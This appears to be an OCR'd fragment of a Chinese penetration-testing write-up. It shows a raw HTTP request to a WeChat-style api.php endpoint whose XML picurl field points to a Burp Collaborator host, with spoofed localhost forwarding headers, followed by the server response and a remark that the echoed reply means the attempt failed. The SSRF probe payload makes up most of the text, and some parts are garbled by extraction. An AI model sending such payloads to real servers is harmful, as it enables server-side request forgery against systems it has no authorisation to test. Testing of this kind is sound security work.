 POST /api.php?appid=wx570bc396a51b8ff8&signature=976a497ee3f68bc655ddcf4e7e7aab97d117ef0a1 HTT
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 272
<xml>
<ToUserName>
<![CDATA[toUser]]>
</ToUserName>
<FromUserName>
<![CDATA[fromUser]]>
</FromUserName>
<CreateTime>
12345678
</CreateTime>
<MsgType>
<![CDATA[image]]>
</MsgType>
<picurl>
<![CDATA[http://9hr2yalo1r1zjmi5vh0c31zdv41wpl.burpcollaborator.net/]]>
</picurl>
</xml>
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 15 Jun 2021 07:46:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Strict-Transport-Security: max-age=31536000
7
8 <xml>
<Nonce>
<![CDATA[]]>
</Nonce>
<TimeStamp>
<![CDATA[]]>
</TimeStamp>
<Encrypt>
<![CDATA[ItfNrZ1B8VZ4Gq483hUbfDbLYduCrPVzett15UYn6DimpoRvE5UPfBXalUFiszyKkqJmq5AExGKG0koKE
</Encrypt>
<MsgSignature>
<![CDATA[5e4f2614d72e0f66e422232b6e1ff46bbbdb822f]]>
</MsgSignature>
</xml>
回显这个说明执行失败了，正常来说
什么也不回显才对的。